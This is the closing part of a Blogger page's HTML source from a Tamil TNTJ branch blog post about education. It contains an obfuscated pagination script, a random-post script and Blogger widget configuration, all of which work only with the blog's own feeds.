56|x4B|function|x26|x50|x5A|return|x58|x54|_0xe173x1|_0xe173x0|_0xe173x5|String|x3F|if|x21|while|eval|29|toString|36|parseInt|x5E|x2A|35|new|x23|62|165|RegExp|x5F'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showLucky(e){var t=e.feed;var n=t.entry||[];var r=t.entry[0];for(var i=0;i<r.link.length;++i){if(r.link[i].rel=="alternate"){window.location=r.link[i].href}}}function fetchLuck(e){script=document.createElement("script");script.src="/feeds/posts/summary?start-index="+e+"&max-results=1&alt=json-in-script&callback=showLucky";script.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(script)}function readLucky(e){var t=e.feed;var n=parseInt(t.openSearch$totalResults.$t,10);var r=Math.floor(Math.random()*n);r++;fetchLuck(r)}function feelingLucky(){var e=document.createElement("script");e.type="text/javascript";e.src="/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky";document.getElementsByTagName("head")[0].appendChild(e)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1K(1j(1l,1r,L,1i,13,1t){13=1j(L){1p(L<1r?"":13(1G(L/1r)))+((L=L%1r)>1H?1x["\\G\\t\\o\\v\\M\\B\\c\\t\\M\\o\\w\\b"](L+1L):L.1O(1F))};1y(!""["\\t\\b\\d\\n\\c\\C\\b"](/^/,1x)){1A(L--){1t[13(L)]=1i[L]||13(L)};1i=[1j(13){1p 1t[13]}];13=1j(){1p"\\1h\\K\\4"};L=1};1A(L--){1y(1i[L]){1l=1l["\\t\\b\\d\\n\\c\\C\\b"](1I 1J("\\1h\\x"+13(L)+"\\1h\\x","\\q"),1i[L])}};1p 1l}("\\6\\n\\7\\6\\B\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\1c\\e\\6\\15\\11\\1o\\6\\16\\e\\6\\1b\\11\\7\\6\\14\\7\\6\\X\\7\\1o\\6\\t\\e\\6\\N\\u\\6\\P\\11\\7\\6\\K\\e\\6\\10\\11\\6\\J\\7\\6\\18\\e\\6\\k\\11\\E\\7\\6\\J\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\3\\4\\a\\H\\u\\6\\9\\4\\3\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\6\\n\\7\\6\\v\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\1s\\2\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\e\\p\\7\\r\\2\\1s\\O\\J\\i\\6\\1u\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\Q\\9\\11\\8\\8\\e\\r\\2\\r\\i\\w\\a\\8\\O\\8\\9\\V\\2\\u\\6\\O\\r\\i\\6\\1u\\a\\E\\Y\\r\\i\\w\\a\\8\\O\\8\\9\\9\\11\\r\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\p\\7\\1g\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\I\\q\\u\\1a\\2\\3\\4\\D\\4\\3\\8\\h\\3\\e\\p\\7\\J\\2\\1c\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\1g\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\2\\1g\\4\\3\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\s\\a\\V\\1s\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\n\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\m\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\a\\3\\4\\a\\H\\u\\6\\9\\4\\3\\9\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\p\\7\\1c\\2\\6\\D\\i\\B\\e\\p\\7\\J\\2\\1c\\e\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\V\\2\\u\\6\\9\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\9\\l\\n\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\I\\q\\8\\9\\9\\l\\l\\p\\7\\1f\\2\\8\\g\\8\\e\\s\\a\\J\\i\\w\\a\\8\\O\\1u\\2\\8\\9\\2\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\2\\2\\u\\6\\9\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\M\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\B\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\n\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\Z\\g\\u\\g\\3\\4\\1w\\4\\3\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\v\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\l",1M,1N,"\\5\\5\\5\\10\\c\\t\\5\\z\\G\\5\\B\\m\\v\\n\\5\\k\\d\\c\\r\\5\\m\\B\\z\\k\\12\\D\\v\\5\\m\\B\\z\\k\\1f\\t\\n\\5\\d\\o\\k\\m\\12\\D\\v\\5\\5\\C\\n\\c\\k\\k\\5\\B\\m\\v\\n\\1d\\c\\d\\5\\z\\r\\w\\b\\P\\19\\G\\5\\d\\c\\q\\b\\X\\t\\b\\c\\5\\d\\o\\k\\m\\5\\v\\c\\P\\5\\B\\t\\b\\G\\5\\5\\k\\b\\c\\t\\C\\B\\5\\n\\b\\r\\q\\m\\B\\5\\b\\n\\k\\b\\5\\D\\d\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\B\\z\\k\\17\\c\\x\\n\\b\\5\\n\\c\\x\\b\\n\\5\\5\\5\\m\\z\\m\\n\\b\\5\\z\\m\\b\\v\\M\\o\\D\\r\\m\\5\\5\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\k\\m\\N\\n\\b\\5\\S\\k\\o\\r\\5\\w\\o\\C\\D\\v\\b\\r\\m\\5\\x\\n\\o\\q\\R\\c\\q\\b\\t\\5\\G\\15\\n\\c\\q\\5\\k\\D\\x\\k\\m\\t\\z\\r\\q\\5\\w\\o\\K\\r\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\5\\b\\15\\n\\c\\q\\5\\k\\C\\t\\z\\d\\m\\5\\G\\o\\t\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\1v\\D\\t\\n\\5\\k\\B\\o\\K\\d\\c\\q\\b\\5\\t\\b\\k\\D\\n\\m\\k\\5\\k\\B\\o\\K\\d\\c\\q\\b\\12\\D\\v\\5\\w\\z\\10\\5\\w\\z\\k\\d\\n\\c\\N\\R\\c\\q\\b\\12\\D\\v\\5\\D\\d\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\z\\r\\r\\b\\t\\Z\\1s\\1d\\17\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\6\\5\\D\\d\\w\\c\\m\\b\\w\\5\\d\\D\\x\\n\\z\\k\\B\\b\\w\\5\\n\\c\\x\\b\\n\\Z\\m\\v\\n\\5\\n\\x\\n\\r\\c\\v\\b\\6\\5\\z\\k\\17\\c\\x\\n\\b\\R\\c\\q\\b\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\R\\o\\z\\r\\m\\5\\M\\19\\17\\19\\1g\\5\\H\\H\\H\\H\\H\\5\\C\\c\\n\\n\\x\\c\\C\\Q\\5\\z\\r\\5\\c\\n\\m\\5\\d\\o\\k\\m\\k\\5\\G\\b\\b\\w\\k\\5\\k\\t\\C\\5\\5\\K\\t\\z\\m\\b\\5\\W\\p\\5\\W\\H\\5\\s\\d\\P\\5\\5\\b\\r\\m\\t\\N\\5\\b\\r\\C\\o\\w\\b\\1f\\1g\\1a\\M\\o\\v\\d\\o\\r\\b\\r\\m\\5\\k\\B\\o\\K\\d\\c\\q\\b\\19\\G\\5\\R\\c\\q\\b\\k\\5\\r\\b\\K\\5\\X\\t\\t\\c\\N\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\k\\14\\N\\12\\c\\v\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\14\\N\\1a\\w\\5\\x\\n\\o\\q\\5\\d\\c\\q\\b\\t\\5\\G\\D\\r\\C\\m\\z\\o\\r\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\W\\5\\w\\o\\K\\r\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\G\\b\\b\\w\\5\\k\\B\\o\\K\\d\\c\\q\\b\\X\\t\\b\\c\\5\\k\\D\\x\\k\\m\\t\\5\\x\\A\\x\\y\\x\\y\\5\\v\\c\\t\\q\\z\\r\\5\\H\\H\\H\\5\\n\\o\\C\\c\\m\\z\\o\\r\\5\\d\\c\\w\\w\\z\\r\\q\\5\\6\\y\\d\\P\\5\\k\\z\\18\\b\\5\\G\\o\\r\\m\\5\\J\\d\\P\\5\\k\\o\\n\\z\\w\\5\\6\\d\\P\\5\\k\\D\\v\\v\\c\\t\\N\\5\\x\\o\\t\\w\\b\\t\\5\\G\\G\\G\\5\\x\\c\\C\\Q\\q\\t\\o\\D\\r\\w\\5\\A\\F\\A\\F\\A\\F\\5\\G\\D\\n\\n"["\\k\\d\\n\\z\\m"]("\\5"),0,{}));',62,113,'||x3D|x27|x2B|x7C|x31|x20|x22|x29|x28|x65|x61|x70|x3B|x3C|x2F|x3E|x2E|x7B|x73|x7D|x74|x6C|x6F|x33|x67|x6E|x34|x72|x2D|x6D|x64|x62|x35|x69|x36|x68|x63|x75|x30|x37|x66|x39|x26|x38|x77|_0x4b25x2|x43|x79|x3F|x78|x6B|x50|x6A|x5D|x5B|x21|x32|x41|x2C|x48|x76|x3A|x4E|_0x4b25x4|x42|x46|x45|x4C|x7A|x4F|x49|x44|x47|x4D|x24|x55|x52|x5C|_0x4b25x3|function|x4A|_0x4b25x0|x4B|x57|x23|return|x51|_0x4b25x1|x54|_0x4b25x5|x71|x5F|x53|String|if|x56|while|x5A|x59|x58|x25|36|parseInt|35|new|RegExp|eval|29|62|106|toString'.split('|'),0,{}))
//]]>
</script>
<div id='scroll'><a href='#top'><span>Scroll to Top</span></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5H_TFhZLSrubzovo_DfKcduwXnPA:1769724641895';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2917906934541016355','//www.tntjaym.in/2013/07/blog-post_2.html','2917906934541016355');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2917906934541016355', 'title': 'TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2', 'url': 'https://www.tntjaym.in/2013/07/blog-post_2.html', 'canonicalUrl': 'http://www.tntjaym.in/2013/07/blog-post_2.html', 'homepageUrl': 'https://www.tntjaym.in/', 'searchUrl': 'https://www.tntjaym.in/search', 'canonicalHomepageUrl': 'http://www.tntjaym.in/', 'blogspotFaviconUrl': 'https://www.tntjaym.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - Atom\x22 href\x3d\x22https://www.tntjaym.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - RSS\x22 href\x3d\x22https://www.tntjaym.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2917906934541016355/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - Atom\x22 href\x3d\x22https://www.tntjaym.in/feeds/4704001775898829104/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0bae\u0bc7\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0b95\u0bcd\u0b95 \xbb', 'pageType': 'item', 'postId': '4704001775898829104', 'postImageUrl': 'http://img842.imageshack.us/img842/1854/tgdw.jpg', 'pageName': '\u0b89\u0bb2\u0b95 \u0b95\u0bb2\u0bcd\u0bb5\u0bbf\u0baf\u0bbf\u0ba9\u0bcd \u0b85\u0bb5\u0b9a\u0bbf\u0baf\u0bae\u0bcd ', 'pageTitle': 'TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2: \u0b89\u0bb2\u0b95 \u0b95\u0bb2\u0bcd\u0bb5\u0bbf\u0baf\u0bbf\u0ba9\u0bcd \u0b85\u0bb5\u0b9a\u0bbf\u0baf\u0bae\u0bcd '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0b89\u0bb2\u0b95 \u0b95\u0bb2\u0bcd\u0bb5\u0bbf\u0baf\u0bbf\u0ba9\u0bcd \u0b85\u0bb5\u0b9a\u0bbf\u0baf\u0bae\u0bcd ', 'description': '     \u0b85\u0bb2\u0bcd\u0bb2\u0bbe\u0bb9\u0bcd\u0bb5\u0bbf\u0ba9\u0bcd \u0bae\u0bbe\u0baa\u0bc6\u0bb0\u0bc1\u0bae\u0bcd \u0b95\u0bbf\u0bb0\u0bc1\u0baa\u0bc8\u0baf\u0bbe\u0bb2\u0bcd 30-06-2013  \u0b85\u0ba9\u0bcd\u0bb1\u0bc1 \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd tntj \u0b95\u0bbf\u0bb3\u0bc8  ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0fMKl8QgaAH49piCNRxMzHdp7c8O1Sm0xQt1Mj9t2GYsRsHf-Py_JkoBY3nciX91Ja189HZnYHXFGcAlO2slkztcDirMasZIu1BtnKWOM6UjtJw', 'url': 'https://www.tntjaym.in/2013/07/blog-post_2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4704001775898829104}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'news1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'news1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'flex-slider', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'flex-slider', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
